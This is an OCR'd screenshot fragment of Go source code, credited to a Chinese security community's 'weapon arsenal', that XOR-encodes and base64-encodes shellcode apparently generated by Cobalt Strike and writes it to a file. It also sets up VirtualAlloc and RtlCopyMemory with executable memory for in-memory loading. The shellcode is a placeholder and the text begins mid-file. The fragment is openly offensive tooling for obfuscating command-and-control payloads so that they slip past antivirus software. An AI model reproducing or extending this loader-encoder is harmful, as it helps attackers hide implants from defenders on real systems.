 11 MEM_COMMIT = 0x1000
12 MEM_RESERVE = 0x2000
13 PAGE_EXECUTE_READWRITE = 0x40
14 KEY_1 = 58 //输入数字
15 KEY_2 = 69 //输入数字
16 )
17
18 var (
19 kernel32 = syscall.MustLoadDLL("kernel32.dll")
20 ntdll = syscall.MustLoadDLL("ntdll.dll")
21 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
22 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
23 )
24
25 func main() {
26 var xor_shellcode []byte
27 xor_shellcode = []byte{"shellcode"} //cs生成64位.java shelcode
28 var shellcode []byte
29 for i := 0; i < len(xor_shellcode); i++ {
30 shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
31 }
32 decodeBytes := base64.StdEncoding.EncodeToString(shellcode)
33 fname := os.Args[1]
34 f, err := os.OpenFile(fname, os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAppend|os.ModePerm)
35 if err != nil {
36 fmt.Println(err)
37 }
38 f.WriteString(decodeBytes)
39 f.Close()
40 fmt.Println("写入成功!")
41 }
42
悬剑武器库
圈子社区 secquan.org